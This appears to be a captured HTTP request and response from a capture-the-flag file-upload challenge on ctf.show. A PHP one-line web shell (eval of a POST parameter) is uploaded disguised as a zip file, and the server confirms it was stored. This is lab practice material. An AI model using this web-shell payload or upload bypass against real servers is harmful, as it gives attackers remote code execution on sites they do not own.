 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 945a0766-6515-46a4-bbbf-88479bf12c3c.challenge.ctf.show
3 Content-Length: 229
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywDm1lcH1VT5iWCBs
8 Origin: http://945a0766-6515-46a4-bbbf-88479bf12c3c.challenge.ctf.show
9 Referer: http://945a0766-6515-46a4-bbbf-88479bf12c3c.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17d8d86aa1a626-0eaa715ea93bc6-978183a-1fa400-17d8d86aa1b13b
13 Connection: close
14
15 ------WebKitFormBoundarywDm1lcH1VT5iWCBs
16 Content-Disposition: form-data; name="file"; filename="zip.zip"
17 Content-Type: application/x-zip-compressed
18
19 <?php eval($_POST["gakki"]);?>
20 ------WebKitFormBoundarywDm1lcH1VT5iWCBs--
21
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 06 Dec 2021 07:04:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 55
8
9 {"code":0,"msg":"bfd063796065c26935cb6047532da62b.zip"}